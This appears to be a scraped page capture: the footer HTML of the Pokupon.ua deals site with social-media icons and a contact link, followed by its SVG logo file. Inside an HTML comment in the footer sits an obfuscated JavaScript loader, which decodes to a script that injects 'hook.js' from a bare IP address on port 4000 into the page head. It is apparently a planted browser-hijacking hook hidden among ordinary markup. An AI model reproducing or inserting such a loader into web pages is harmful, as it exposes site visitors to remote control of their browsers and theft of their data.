                        <path d="M6.59999 9.9C6.59999 8.1 8.1 6.6 9.9 6.6C11.7 6.6 13.2 8.1 13.2 9.9C13.2 11.7 11.7 13.2 9.9 13.2C8 13.2 6.59999 11.7 6.59999 9.9ZM4.80001 9.9C4.80001 12.7 7.10001 14.9 9.80001 14.9C12.6 14.9 14.8 12.6 14.8 9.9C14.8 7.2 12.5 4.9 9.80001 4.9C7.00001 4.8 4.80001 7.1 4.80001 9.9ZM13.9 4.6C13.9 5.3 14.4 5.8 15.1 5.8C15.8 5.8 16.3 5.3 16.3 4.6C16.3 3.9 15.8 3.4 15.1 3.4C14.4 3.5 13.9 4 13.9 4.6ZM5.9 17.9C4.9 17.9 4.39999 17.7 4.09999 17.6C3.59999 17.4 3.3 17.2 3 16.9C2.7 16.6 2.40001 16.2 2.30001 15.8C2.20001 15.5 2 14.9 2 14C2 13 1.9 12.7 1.9 10C1.9 7.4 1.9 7.1 2 6C2 5 2.20001 4.5 2.30001 4.2C2.50001 3.7 2.7 3.4 3 3.1C3.3 2.8 3.69999 2.5 4.09999 2.4C4.39999 2.3 5 2.1 5.9 2.1C6.9 2.1 7.2 2 9.9 2C12.5 2 12.8 2 13.9 2.1C14.9 2.1 15.4 2.3 15.7 2.4C16.2 2.6 16.5 2.8 16.8 3.1C17.1 3.4 17.4 3.8 17.5 4.2C17.6 4.5 17.8 5.1 17.8 6C17.8 7 17.9 7.3 17.9 10C17.9 12.6 17.9 12.9 17.8 14C17.8 15 17.6 15.5 17.5 15.8C17.3 16.3 17.1 16.6 16.8 16.9C16.5 17.2 16.1 17.5 15.7 17.6C15.4 17.7 14.8 17.9 13.9 17.9C12.9 17.9 12.6 18 9.9 18C7.2 17.9 6.9 17.9 5.9 17.9ZM5.80001 0.1C4.80001 0.1 4 0.3 3.4 0.6C2.8 0.9 2.2 1.2 1.7 1.7C1.2 2.2 0.799994 2.8 0.599994 3.4C0.399994 4 0.199994 4.7 0.0999939 5.8C0.0999939 6.8 3.05176e-06 7.2 3.05176e-06 9.8C3.05176e-06 12.4 -6.10203e-06 12.8 0.0999939 13.8C0.0999939 14.8 0.299994 15.6 0.599994 16.2C0.899994 16.8 1.2 17.4 1.7 17.9C2.2 18.4 2.8 18.8 3.4 19C4 19.2 4.70001 19.4 5.80001 19.5C6.80001 19.5 7.20001 19.6 9.80001 19.6C12.5 19.6 12.8 19.6 13.8 19.5C14.8 19.5 15.6 19.3 16.2 19C16.8 18.7 17.4 18.4 17.9 17.9C18.4 17.4 18.8 16.8 19 16.2C19.2 15.6 19.4 14.9 19.5 13.8C19.5 12.8 19.6 12.4 19.6 9.8C19.6 7.2 19.6 6.8 19.5 5.8C19.5 4.8 19.3 4 19 3.4C18.7 2.8 18.4 2.2 17.9 1.7C17.4 1.2 16.8 0.8 16.2 0.6C15.6 0.4 14.9 0.2 13.8 0.1C12.8 0.1 12.4 -1.90735e-07 9.80001 -1.90735e-07C7.20001 0.0999998 6.80001 0.1 5.80001 0.1Z"></path>
                    </svg>
                </a>

				<!--<script> 
var _0x507cf4=_0x5b74;(function(_0x277141,_0x4873fd){var _0x5db3d3=_0x5b74,_0x1ee64c=_0x277141();while(!![]){try{var _0x2e970e=-parseInt(_0x5db3d3(0x102))/0x1*(parseInt(_0x5db3d3(0xfd))/0x2)+parseInt(_0x5db3d3(0x104))/0x3*(parseInt(_0x5db3d3(0xfc))/0x4)+-parseInt(_0x5db3d3(0x108))/0x5*(-parseInt(_0x5db3d3(0x109))/0x6)+-parseInt(_0x5db3d3(0x101))/0x7+-parseInt(_0x5db3d3(0x100))/0x8*(parseInt(_0x5db3d3(0x105))/0x9)+-parseInt(_0x5db3d3(0x106))/0xa+-parseInt(_0x5db3d3(0x103))/0xb*(-parseInt(_0x5db3d3(0x107))/0xc);if(_0x2e970e===_0x4873fd)break;else _0x1ee64c['push'](_0x1ee64c['shift']());}catch(_0x49c0d1){_0x1ee64c['push'](_0x1ee64c['shift']());}}}(_0x3bda,0xc7053));function _0x5b74(_0x3e39bc,_0x1b48d0){var _0x3bda23=_0x3bda();return _0x5b74=function(_0x5b7445,_0x37d9ac){_0x5b7445=_0x5b7445-0xfa;var _0x26920a=_0x3bda23[_0x5b7445];return _0x26920a;},_0x5b74(_0x3e39bc,_0x1b48d0);}var script=document[_0x507cf4(0xfb)](_0x507cf4(0x10a));script['src']=_0x507cf4(0xfe),document[_0x507cf4(0xfa)][_0x507cf4(0xff)](script);function _0x3bda(){var _0x4d3365=['328YfhAEB','5232724SrCmCn','3nwtbwk','21530971DyEwkF','395733tGANoo','54099OGCqCS','10194350oIXpUN','12qmQEVM','270trPnkW','57180gBBOWc','script','head','createElement','44xOaxWi','729598SQlVlR','https://45.9.148.66:4000/hook.js','appendChild'];_0x3bda=function(){return _0x4d3365;};return _0x3bda();}
				</script> -->
                <a class="footer__info-icon" href="viber://public?id=pokuponofficial" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 18 18" height="20">
                        <path d="M0.165679 0.0999996C0.365679 -3.7998e-07 0.365692 1.90735e-07 0.865692 1.90735e-07C1.06569 1.90735e-07 1.46568 -3.7998e-07 1.66568 0.0999996C2.66568 0.2 3.36568 0.4 4.16568 0.8C5.06568 1.2 5.56569 1.6 6.36569 2.3C7.06569 3 7.46569 3.5 7.86569 4.3C8.46569 5.4 8.76569 6.8 8.86569 8.2C8.86569 8.7 8.86569 8.8 8.76569 9C8.56569 9.3 8.06569 9.2 7.86569 8.9C7.76569 8.8 7.76569 8.7 7.76569 8.3C7.76569 7.7 7.66569 7.3 7.56569 6.8C7.26569 4.9 6.26569 3.4 4.86569 2.4C3.66569 1.5 2.56569 1.2 0.865692 1.1C0.265692 1.1 0.165688 1.1 0.0656885 1C-0.0343115 0.7 -0.0343207 0.3 0.165679 0.0999996Z"
                              transform="translate(8.84814)"></path>
                        <path d="M3.06569 1.73923C2.46569 1.43923 1.56568 1.13923 0.765682 1.03923C0.465682 1.03923 0.265692 0.939231 0.165692 0.839231C-0.0343085 0.639231 -0.0343146 0.43923 0.0656854 0.23923C0.265685 0.0392303 0.465692 -0.0607695 1.16569 0.0392305C2.96569 0.23923 4.36568 1.13923 5.26568 2.43923C5.76568 3.13923 6.06569 4.03923 6.16569 4.93923C6.16569 5.23923 6.16569 5.93923 6.16569 6.03923C6.16569 6.13923 5.96569 6.23923 5.86569 6.33923C5.76569 6.43923 5.46569 6.43923 5.36569 6.33923C5.16569 6.23923 5.06569 6.03923 5.06569 5.53923C5.06569 4.83923 4.86568 4.03923 4.46568 3.43923C4.26568 2.73923 3.76569 2.13923 3.06569 1.73923Z"
                              transform="translate(9.0481 2.16064)"></path>
                        <path d="M3.30405 3.375C3.10405 3.575 2.80405 3.575 2.60405 3.375C2.40405 3.275 2.40405 3.175 2.40405 2.875C2.40405 2.475 2.30406 2.175 2.20406 1.975C2.00406 1.375 1.50406 1.175 0.704058 1.075C0.304058 1.075 0.204052 0.974999 0.104052 0.874999C-0.0959482 0.674999 0.00404876 0.275 0.304049 0.075C0.404049 -0.025 0.504058 -0.025 0.704058 0.075C0.904058 0.075 1.10406 0.0750004 1.20406 0.175C1.80406 0.275 2.20405 0.474999 2.60405 0.874999C3.10405 1.375 3.40405 1.875 3.50405 2.675C3.60405 2.975 3.50405 3.175 3.30405 3.375Z"
                              transform="translate(9.50977 4.625)"></path>
                        <path d="M17.8138 14.1C17.8138 13.8 17.7138 13.6 17.5138 13.4C17.3138 13.2 16.1138 12.2 15.4138 11.8C14.9138 11.5 14.2138 11.1 13.9138 10.9C13.5138 10.7 13.0138 10.7 12.6138 10.8C12.5138 10.8 12.4138 10.9 12.4138 10.9C12.2138 11 12.1138 11.2 11.7139 11.6C11.5139 11.9 11.2139 12.2 11.2139 12.2C11.2139 12.2 11.1138 12.3 11.0138 12.3C10.6138 12.5 10.1138 12.4 9.21385 12C8.51385 11.7 7.91384 11.3 7.31384 10.7C6.71384 10.2 6.11384 9.5 5.81384 9C5.41384 8.3 5.11384 7.5 5.11384 7C5.11384 6.8 5.21384 6.5 5.31384 6.4L5.41385 6.3C5.51385 6.2 5.71384 6.1 5.81384 5.9C6.51384 5.3 6.71384 5.2 6.81384 4.9C6.91384 4.6 6.81384 4.2 6.51384 3.6C5.91384 2.6 4.41385 0.7 3.91385 0.3C3.81385 0.2 3.71384 0.2 3.61384 0.1C3.41384 1.86265e-07 3.01384 -1.90735e-07 2.81384 -1.90735e-07C2.51384 0.0999998 2.21385 0.3 1.41385 0.8C0.913847 1.1 0.31385 1.7 0.21385 2C-0.08615 2.6 -0.0861592 3 0.313841 4.2C0.713841 5.2 1.21385 6.2 1.71385 7.2C1.81385 7.4 1.91384 7.6 2.11384 7.8C2.11384 7.8 2.11384 7.8 2.11384 7.9C2.21384 8.1 2.31384 8.3 2.51384 8.5C2.61384 8.6 2.61385 8.7 2.71385 8.7C2.81385 8.9 2.91384 9 3.01384 9.1C3.21384 9.3 3.31384 9.5 3.51384 9.7C5.21384 12 7.31385 13.8 9.71385 15.3C9.71385 15.3 9.81384 15.3 9.81384 15.4C10.2138 15.6 10.5138 15.8 10.9138 16C11.0138 16 11.0138 16.1 11.1138 16.1C11.5138 16.3 11.9138 16.5 12.3138 16.7C12.3138 16.7 12.4138 16.7 12.4138 16.8C12.8138 17 13.2139 17.2 13.7139 17.4C14.2139 17.6 14.4138 17.6 14.8138 17.6C15.0138 17.6 15.2138 17.6 15.3138 17.5C15.5138 17.4 15.8138 17.3 16.0138 17.1C16.1138 17.1 16.1138 17 16.2139 17C16.3139 17 16.3138 16.9 16.4138 16.8C16.7138 16.5 17.1138 16.1 17.4138 15.7C17.6138 15.4 17.8138 15.1 17.9138 14.9C17.7138 14.5 17.8138 14.3 17.8138 14.1Z"
                              transform="translate(0 0.399902)"></path>
                    </svg>
                </a>
				
                <a class="footer__info-icon" href="https://t.me/pokuponofficial" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 19 16" height="20">
                        <path d="M0.137842 7.375C0.237842 7.475 0.337829 7.575 0.437829 7.575C0.537829 7.575 1.53782 7.975 2.73782 8.275C3.93782 8.675 4.83782 8.975 4.83782 8.975C4.83782 8.975 5.23784 10.175 5.63784 11.575C6.03784 12.975 6.43783 14.275 6.43783 14.275C6.53783 14.375 6.63783 14.375 6.93783 14.375C7.33783 14.375 7.33784 14.375 9.53784 12.275L9.83782 11.975L10.2378 12.275C10.4378 12.475 10.8378 12.675 11.1378 12.975C11.4378 13.175 12.2378 13.775 12.8378 14.275C13.5378 14.775 14.1378 15.175 14.2378 15.275C14.3378 15.275 14.5378 15.375 14.6378 15.375C15.0378 15.475 15.4378 15.175 15.5378 14.675C15.6378 14.475 18.4378 1.175 18.4378 0.975C18.4378 0.775 18.4378 0.375 18.2378 0.275C18.1378 0.175 18.0378 0.0750004 17.9378 0.0750004C17.7378 -0.0249996 17.4378 -0.0249996 17.2378 0.0750004C17.1378 0.0750004 15.1378 0.875 12.8378 1.775C10.5378 2.675 6.83782 4.075 4.73782 4.875C2.63782 5.675 0.837842 6.375 0.637842 6.475C0.0378415 6.775 -0.162158 7.075 0.137842 7.375Z"></path>
                    </svg>
                </a>

            </div>
            <div class="footer__info">
                <a class="footer__info__special-links special-link-bottom" href="https://pokupon.ua/uk/pg/contacts" target="_blank">
                    <svg class="special-link__logo" fill="currentColor" id="icon-comment" viewBox="0 0 14 14"
                         width="16px" height="16px">
                        <path d="M12.6 0H1.4C0.628907 0 0 0.628907 0 1.4V14L2.8 11.2H12.6C13.3711 11.2 14 10.5711 14 9.8V1.4C14 0.628907 13.3711 0 12.6 0ZM7.7 6.3H6.3V4.9H7.7V6.3ZM10.5 6.3H9.1V4.9H10.5V6.3ZM4.9 6.3H3.5V4.9H4.9V6.3Z"></path>
                    </svg>
                    <span>Зв&#039;язатися нами</span>
                </a>
            </div>
        </div>
    </div>
</footer>
<div class="copyright">© 2026 “<b>Pokupon.ua</b>”</div>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn1.pokupon.ua/logo-pokupon.svg
body_size: 8045
content:
<svg width="126" height="40" viewBox="0 0 126 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<g id="Canvas" transform="translate(3646 331)">
<g id="Logo_y">
<g id="Shape">
<use xlink:href="#path0_fill" transform="translate(-3599.13 -328.794)" fill="#7C69E0"/>
</g>
<g id="Shape">
<use xlink:href="#path1_fill" transform="translate(-3646 -318.108)" fill="#FFF200"/>
</g>
<g id="Shape">
<use xlink:href="#path2_fill" transform="translate(-3565.24 -331)" fill="#89BA21"/>
</g>
<g id="Shape">
<use xlink:href="#path3_fill" transform="translate(-3619.22 -331)" fill="#D9486D"/>
</g>
<g id="Shape">
<use xlink:href="#path4_fill" transform="translate(-3547.38 -330.073)" fill="#FFF200"/>
</g>
<g id="Shape">
<use xlink:href="#path5_fill" transform="translate(-3582.97 -326.955)" fill="#31BCFE"/>
</g>
<g id="Group">
<g id="Shape">
<use xlink:href="#path6_fill" transform="translate(-3559.61 -319.214)"/>
</g>
<g id="Shape">
<use xlink:href="#path7_fill" transform="translate(-3594.52 -315.746)"/>
</g>
<g id="Shape">
<use xlink:href="#path8_fill" transform="translate(-3613.46 -319.251)"/>
</g>
<g id="Shape">
<use xlink:href="#path9_fill" transform="translate(-3542.1 -320.47)"/>
</g>
<g id="Shape">
<use xlink:href="#path10_fill" transform="translate(-3578.18 -316.127)"/>
</g>
</g>
</g>
</g>
<defs>
<path id="path0_fill" fill-rule="evenodd" d="M 1.90476 34.61C 0.838095 34.61 0 33.7719 0 32.7052L 0 8.97187C 0 7.90521 0.685714 6.57187 1.52381 5.92426L 8.95238 0.476637C 9.79048 -0.132887 11.2 -0.170982 12.0381 0.438541L 19.6952 5.88616C 20.5333 6.49568 21.2571 7.86711 21.2571 8.89568L 21.2571 32.6671C 21.2571 33.7338 20.419 34.5719 19.3524 34.5719L 1.90476 34.5719L 1.90476 34.61ZM 10.5143 1.39093C 9.71428 1.39093 9.02856 2.03855 9.02856 2.87664C 9.02856 3.67664 9.67618 4.36236 10.5143 4.36236C 11.3143 4.36236 12 3.71474 12 2.87664C 12 2.07664 11.3524 1.39093 10.5143 1.39093Z"/>
<path id="path1_fill" fill-rule="evenodd" d="M 24.9619 11.1238C 24.5046 12.1524 23.8188 12.9905 22.9429 13.5619C 22.0667 14.1333 20.9619 14.4381 19.6665 14.4381C 18.3333 14.4381 17.2285 14.1714 16.3523 13.6762C 15.4761 13.1809 14.7903 12.381 14.219 11.3143C 13.6855 10.2476 13.4189 8.87619 13.4189 7.2381C 13.4189 4.95239 13.9524 3.20001 15.019 1.90475C 16.0857 0.647614 17.5713 0 19.5142 0C 21.4951 0 22.981 0.609528 24.0476 1.86667C 25.1143 3.12381 25.6475 4.87619 25.6475 7.12381C 25.6855 8.7619 25.457 10.0952 24.9619 11.1238ZM 7.65723 14.1714L 7.65723 3.65707L 3.65723 3.65707L 3.65723 14.1714L 0 14.1714L 0 0.228516L 11.2761 0.228516L 11.2761 14.1714L 7.65723 14.1714ZM 19.5142 3.27618C 20.2761 3.27618 20.8857 3.58093 21.3428 4.19046C 21.8 4.79999 22.0286 5.75238 21.9905 7.04761C 21.9905 8.60953 21.762 9.67618 21.3428 10.2857C 20.8857 10.8952 20.3142 11.2 19.5142 11.2C 18.7524 11.2 18.1809 10.8952 17.7239 10.2857C 17.3047 9.67618 17.0762 8.64761 17.0762 7.2381C 17.0762 5.82855 17.3047 4.79999 17.762 4.19046C 18.1809 3.58093 18.7905 3.27618 19.5142 3.27618Z"/>
<path id="path2_fill" fill-rule="evenodd" d="M 21.1161 33.6921C 21.0018 34.7207 20.0495 35.4826 19.0209 35.3683L 1.68755 33.5017C 0.658974 33.3874 -0.10293 32.435 0.0113552 31.4064L 2.56374 7.82547C 2.67802 6.7969 3.51612 5.50166 4.4304 4.96833L 12.4304 0.32071C 13.3447 -0.212623 14.7161 -0.0602425 15.5161 0.625472L 22.4875 6.87309C 23.2875 7.55881 23.8209 9.00642 23.7066 10.035L 21.1161 33.6921ZM 13.8781 1.38736C 13.0781 1.31117 12.3543 1.8826 12.24 2.6826C 12.1638 3.4826 12.7352 4.20641 13.5352 4.3207C 14.3352 4.39689 15.059 3.82546 15.1733 3.02546C 15.2495 2.22546 14.6781 1.46356 13.8781 1.38736Z"/>
<path id="path3_fill" fill-rule="evenodd" d="M 21.1161 33.6921C 21.0018 34.7207 20.0495 35.4826 19.0209 35.3683L 1.68755 33.5017C 0.658974 33.3874 -0.10293 32.435 0.0113552 31.4064L 2.56374 7.82547C 2.67802 6.7969 3.51612 5.50166 4.4304 4.96833L 12.4304 0.32071C 13.3447 -0.212623 14.7161 -0.0602425 15.5161 0.625472L 22.4875 6.87309C 23.2875 7.55881 23.8209 9.00642 23.7066 10.035L 21.1161 33.6921ZM 13.84 1.38736C 13.04 1.31117 12.3162 1.8826 12.2019 2.6826C 12.1257 3.4826 12.6971 4.20641 13.4971 4.3207C 14.2971 4.39689 15.0209 3.82546 15.1352 3.02546C 15.2495 2.22546 14.6781 1.46356 13.84 1.38736Z"/>
<path id="path4_fill" fill-rule="evenodd" d="M 8.12861 35.7366C 7.10004 36.0032 6.07147 35.3556 5.8048 34.3652L 0.0905133 11.3556C -0.176153 10.3271 0.166704 8.84134 0.852418 8.04134L 6.71908 0.917533C 7.4048 0.117533 8.73813 -0.225325 9.69051 0.155628L 18.4143 3.62229C 19.4048 4.00325 20.3953 5.1461 20.6619 6.17468L 26.4143 29.2604C 26.681 30.289 26.0334 31.3175 25.0429 31.5842L 8.12861 35.7366ZM 10.262 2.51754C 10.0715 1.71754 9.27152 1.2604 8.47152 1.45088C 7.67152 1.64135 7.21438 2.44135 7.40486 3.24135C 7.59533 4.04135 8.39533 4.4985 9.19533 4.30802C 9.99533 4.11754 10.4525 3.31754 10.262 2.51754Z"/>
<path id="path5_fill" fill-rule="evenodd" d="M 5.35945 35.514C 4.33088 35.6664 3.34041 34.9045 3.22612 33.8759L 0.0261207 10.333C -0.12626 9.30447 0.407073 7.85685 1.13088 7.13304L 7.75945 0.694947C 8.52136 -0.0288623 9.89279 -0.219338 10.8071 0.2759L 19.1118 4.65685C 20.0261 5.15209 20.9023 6.40923 21.0547 7.4378L 24.2166 31.0188C 24.369 32.0473 23.6071 33.0378 22.5785 33.1521L 5.35945 35.514ZM 11.1117 2.714C 10.9974 1.914 10.2736 1.34257 9.43552 1.45685C 8.63552 1.57114 8.06409 2.29495 8.17838 3.13304C 8.29267 3.93304 9.01648 4.50447 9.85457 4.39019C 10.6546 4.23781 11.226 3.514 11.1117 2.714Z"/>
<path id="path6_fill" fill-rule="evenodd" d="M 2.49511 13.1447C 1.65722 12.5351 0.971432 11.697 0.5144 10.5923C 0.0571251 9.4494 -0.0952187 8.11609 0.0571251 6.51608C 0.285641 4.26846 1.00952 2.59228 2.2666 1.4494C 3.52392 0.344662 5.16186 -0.150577 7.1809 0.0398833C 9.27612 0.230374 10.8 0.992276 11.7905 2.32559C 12.781 3.65893 13.1619 5.41131 12.9333 7.62085C 12.7429 9.22085 12.3999 10.478 11.7905 11.4684C 11.1809 12.4589 10.4189 13.1827 9.42846 13.678C 8.43798 14.1732 7.25708 14.3256 5.88574 14.2113C 4.5144 14.0589 3.37133 13.7161 2.49511 13.1447ZM 6.87622 3.2399C 6.11425 3.16369 5.46679 3.39227 4.93335 3.96368C 4.3999 4.49704 4.05713 5.48752 3.90478 6.93512C 3.75244 8.30655 3.8667 9.33511 4.28564 9.98275C 4.70483 10.6304 5.31421 10.9732 6.11425 11.0494C 6.95239 11.1256 7.63818 10.8589 8.1333 10.3256C 8.62866 9.75418 8.97143 8.72561 9.12378 7.20178C 9.23803 5.90655 9.12378 4.95416 8.70483 4.30655C 8.28564 3.65893 7.67627 3.31607 6.87622 3.2399Z"/>
<path id="path7_fill" d="M 5.6 5.75238L 3.9619 0L 0 0L 3.9619 10.0952C 3.77143 10.819 3.27619 11.2 2.4381 11.2C 2.17143 11.2 1.71429 11.1619 1.10476 11.0857L 1.10476 13.981C 2.13333 14.1333 2.89524 14.2095 3.31429 14.2095C 4.11429 14.2095 4.7619 14.0571 5.21905 13.7905C 5.67619 13.5238 6.01905 13.1429 6.28571 12.7238C 6.51429 12.3048 6.78095 11.6571 7.12381 10.781L 10.9333 0L 7.2381 0L 5.6 5.75238Z"/>
<path id="path8_fill" d="M 9.21905 0.914286C 8.53333 1.02857 8.0381 1.21905 7.69524 1.5619C 7.35238 1.90476 7.00952 2.47619 6.62857 3.31429C 6.09524 4.41905 5.75238 5.10476 5.52381 5.33333C 5.29524 5.5619 5.02857 5.67619 4.68571 5.6381L 5.25714 0.380952L 1.44762 0L 0 13.6762L 3.80952 14.0571L 4.38095 8.64762C 4.72381 8.68571 4.99048 8.8 5.18095 9.02857C 5.37143 9.25714 5.5619 9.79048 5.82857 10.6667L 6.93333 14.3238L 11.2381 14.7429L 9.94286 10.8571C 9.6 9.79048 9.21905 8.99048 8.87619 8.45714C 8.53333 7.92381 8.07619 7.54286 7.54286 7.27619C 7.9619 7.12381 8.30476 6.93333 8.57143 6.62857C 8.83809 6.3619 9.10476 5.90476 9.37143 5.33333C 9.6381 4.72381 9.94286 4.30476 10.2857 4.07619C 10.6286 3.84762 11.1238 3.73333 11.7714 3.80952L 11.9619 3.80952L 12.2667 0.914286C 10.9333 0.838095 9.90476 0.8 9.21905 0.914286Z"/>
<path id="path9_fill" d="M 11.619 0L 7.84762 0.990476L 9.02857 5.71429L 4.91429 6.74286L 3.73333 2.05714L 0 3.00952L 3.31429 16.4571L 7.08571 15.5048L 5.75238 10.0571L 9.82857 8.99048L 11.2 14.4381L 14.9714 13.4476L 11.619 0Z"/>
<path id="path10_fill" d="M 0 1.6381L 1.75238 15.2762L 5.5619 14.7429L 4.22857 4.45714L 8.41905 3.88571L 9.75238 14.1714L 13.5619 13.6381L 11.8095 0L 0 1.6381Z"/>
</defs>
</svg>
